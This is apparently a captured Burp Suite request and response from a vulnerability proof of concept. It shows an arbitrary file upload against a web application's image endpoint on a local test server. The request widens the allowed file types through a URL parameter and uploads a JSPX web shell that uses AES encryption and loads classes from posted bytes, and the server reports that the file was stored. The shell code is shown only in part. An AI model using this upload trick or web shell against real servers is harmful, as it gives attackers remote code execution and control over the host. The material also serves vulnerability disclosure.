 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1:8080 ?
Request
Raw Params Headers Hex
POST /image/gok4?&param=temp&fileType=jspx,jpg,gif,png,jpeg HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------267231268060754354225635​37577
Content-Length: 2992
Origin: http://127.0.0.1:8080
Connection: close
Referer: http://127.0.0.1:8080/uc/initUpdateUser/0
Cookie: JSESSIONID=5270C6E155CF0D63922905080AD67036;
inxeduweb_user_login_=0142885ce6374c39a249d255b003a5ed
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: iframe
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
-----------------------------26723126806075435422563537577
Content-Disposition: form-data; name="uploadfile"; filename="payload.jspx"
Content-Type: application/octet-stream
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" version="1.2"><jsp:declaration> String
xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X extends
ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return
super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){
try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new
javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Length: 92
Date: Mon, 16 Jan 2023 14:52:21 GMT
Connection: close
{"error":0,"message":"上传成功","url":"/images/upload/temp/20230116/1673880741718.jspx"}